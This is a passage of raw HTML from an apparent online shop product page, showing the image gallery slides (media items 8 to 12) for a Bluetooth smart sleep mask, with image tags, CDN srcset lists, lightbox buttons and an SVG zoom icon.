      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5820763.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549648236784">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549648302320"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549648302320"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-2502655.jpg?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549648302320">
      <span class="visually-hidden">
        Medien 9 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549680677104"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549680677104"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8704681.webp?v=1766122332&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549680677104">
      <span class="visually-hidden">
        Medien 10 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549681168624"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549681168624"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-5170020.webp?v=1766122333&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549681168624">
      <span class="visually-hidden">
        Medien 11 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549681201392"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549681201392"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17587734151408__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1946" alt="Allrj Smart Sleep Mask with Bluetooth 5.0 Audio - ALLRJ" srcset="//www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=246 246w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=493 493w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=600 600w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=713 713w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=823 823w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=990 990w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1100 1100w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1206 1206w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1346 1346w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1426 1426w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1646 1646w, //www.allrj.com/cdn/shop/files/allrj-smart-sleep-mask-with-bluetooth-50-audio-8086345.webp?v=1766122038&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32549681201392">
      <span class="visually-hidden">
        Medien 12 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17587734151408__main-32549681234160"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17587734151408__main-32549681234160"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
